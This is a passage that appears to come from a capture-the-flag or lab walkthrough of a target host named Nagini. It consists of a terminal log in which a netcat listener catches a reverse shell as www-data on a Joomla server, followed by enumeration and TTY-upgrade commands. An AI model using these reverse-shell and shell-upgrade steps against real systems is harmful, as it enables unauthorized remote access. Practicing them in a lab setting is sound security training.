 192.168.1.12
Disconnected
10.10.0.129 - Nagini
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.12] from (UNKNOWN) [192.168.1.8] 37008
bash: cannot set terminal process group (766): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Nagini:/var/www/html/joomla$ whoami
whoami
www-data
www-data@Nagini:/var/www/html/joomla$ hostname
hostname
Nagini
www-data@Nagini:/var/www/html/joomla$ hostname -I
hostname -I
192.168.200.128 10.10.0.129
www-data@Nagini:/var/www/html/joomla$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@Nagini:/var/www/html/joomla$ ^Z
zsh: suspended  nc -nlvp 443
❯ stty raw -echo; fg
[1]  + continued  nc -nlvp 443
reset xterm
Notes - Screenshot Mangagement
Chisel Main server
Target --> Nagini [10.10.0.129]